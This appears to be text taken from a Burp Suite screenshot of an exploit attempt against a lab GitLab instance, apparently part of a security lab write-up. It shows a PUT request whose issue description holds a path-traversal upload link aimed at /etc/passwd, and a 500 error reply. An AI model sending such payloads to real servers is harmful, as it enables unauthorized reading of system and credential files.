 Request
Pretty Raw \n Actions
1 PUT /snovvcrash/project1/issues/1.json HTTP/1.1
2 Host: gitlab.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://gitlab.local/snovvcrash/project1/issues/1
8 X-CSRF-Token: OrAlun9vPBS6ygt4YkT3YW9GS3lAnTqrCcKfVEvUTNlnNrwZhOkL+iD7eW99fUo4yalTZb/qGSx3kNpRfW4CFw==
9 Content-Type: application/json;charset=utf-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 234
12 Origin: http://gitlab.local
13 Connection: close
14 Cookie: _gitlab_session=5419a38eb1ec8a2150701627c663a142; user_callout_dismissed=true; collapsed_gutter=true
15
16 {
"title":"project1-issue",
"confidential":false,
"description":"![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)",
"lockedWarningVisible":false,
"move_to_project_id":2,
"updateLoading":true
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Sat, 20 Feb 2021 16:04:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2911
6 Connection: close
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Expires: Fri, 01 Jan 1990 00:00:00 GMT
9 Pragma: no-cache
10 X-Request-Id: e107b6b1-77c2-4eab-bb5d-b6080d96b562
11 X-Runtime: 0.574371
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
17 <title>
Something went wrong (500)
</title>
18 <style>
19 body{
20 color:#666;
21 text-align:center;
22 font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
23 margin:auto;
24 font-size:14px;
25 }